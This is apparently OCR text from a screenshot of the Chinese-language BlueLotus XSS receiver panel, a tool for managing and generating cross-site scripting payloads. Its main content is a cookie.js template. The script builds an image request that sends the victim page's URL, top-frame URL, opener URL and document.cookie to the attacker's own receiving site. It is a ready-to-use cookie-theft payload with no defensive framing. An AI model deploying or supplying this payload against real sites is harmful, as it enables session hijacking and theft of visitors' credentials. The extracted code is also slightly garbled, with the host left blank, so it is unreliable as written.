 BLUE-LOTUS
我的JS
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
copyright.js
版权声明
cookie.js
alert.js
添加
删除
清空
文件名: cookie .js
js文件说明：
请输入js模板描述...
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var website="http:// /xssp ; 网站地址是自己当前网站地址，用于接受目标网站返回信息
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function
(){try{return document.location.href}catch(e){return''}})())+'&toplocation='
+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie
='+escape((function(){try{return document.cookie}catch(e){return''}})())+'&opener
='+escape((function(){try{return(window.opener&&window.opener.location.href
)?window.opener.location.href:''}catch(e){return''}})());})();
修改 重置